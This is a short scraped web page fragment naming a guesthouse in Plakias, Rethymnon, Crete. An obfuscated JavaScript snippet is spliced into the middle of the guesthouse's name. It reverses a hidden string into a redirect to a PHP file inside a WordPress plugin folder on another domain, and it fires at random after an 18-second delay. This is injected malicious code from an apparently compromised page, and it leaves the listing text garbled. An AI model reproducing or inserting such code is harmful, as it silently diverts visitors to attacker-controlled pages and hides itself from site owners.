 Guesthouse Park of Nes$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torio in Plakias, Rethymnon, Crete